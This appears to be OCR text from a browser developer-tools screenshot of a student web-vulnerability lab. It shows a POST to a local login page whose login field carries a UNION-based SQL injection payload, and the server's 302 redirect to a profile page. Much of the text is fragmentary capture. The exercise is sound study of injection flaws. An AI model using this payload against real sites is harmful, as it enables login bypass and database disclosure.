 WEB_vuln [... ×
Applications
Жамбалжав Э.Э. — Mo...
Sat 28 Jun, 16:43 root
Жамбалжав Э.Э.
http://127.0.0.1:8080/login.php
Inspector Console Debugger Network Style Editor Performance Memory Storage 8
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Вход
Log
Pas
Пр
Непра
имя
или
парол
New Request Search Blocking
Host 127.0.0.1:8080
Accept-Encoding gzip, deflate, br, zstd
Content-Length 73
Origin http://127.0.0.1:8080
Connection keep-alive
Referer http://127.0.0.1:8080/login.php
Upgrade-Insecure... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/2010...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
login=1' UNION SELECT database() LIMIT 1 OFFSET 0 -- -&password=1&submit=
Clear Send
D File Ir Ti
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 93
login.p Ne 1.
login.p Ne 1.
login.p Ne 1.
login.p Ne 1.
login.p Ne 1.
login.p Ne 3.
profile. Ne 3.
44 requests
Headers Cookies Request Respons
Filter Headers Block Resend
POST http://127.0.0.1:8080/login.php
Status 302 Found
Version HTTP/1.1
Transferred 3.56 kB (9.64 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (309 B) Raw
Connection: Keep-Alive
Content-Length: 1285
Content-Type: text/html; charset=UTF-8
Date: Sat, 28 Jun 2025 16:43:25 GMT
Keep-Alive: timeout=5, max=100
Location: profile.php
Server: Apache/2.4.58 (Ubuntu)
Set-Cookie: User=first; expires=Sat, 28 Jun 2
025 18:43:25 GMT; Max-Age=7200
Request Headers (648 B) Raw
Accept: text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 73
Content-Type: application/x-www-form-urlenc
oded